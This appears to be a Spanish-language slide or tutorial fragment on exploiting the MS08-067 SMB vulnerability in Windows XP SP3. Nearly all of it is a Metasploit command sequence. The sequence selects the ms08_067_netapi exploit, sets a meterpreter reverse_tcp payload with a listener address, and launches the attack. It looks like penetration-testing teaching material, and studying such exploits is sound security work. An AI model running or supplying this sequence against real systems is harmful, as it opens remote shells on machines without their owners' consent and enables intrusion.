 Explotando una vulnerabilidad en
Windows XP SP3
• Ms08_67 -> Vulnerabilidad numero 67
reportada en 2008 aceptada por microsoft.
search windows/smb
info windows/smb/ms08_067_netapi
use windows/smb/ms08_067_netapi
show payloads
set payload windows/meterpreter/reverse_tcp
show options
set lhost 192.168.20.22
exploit
 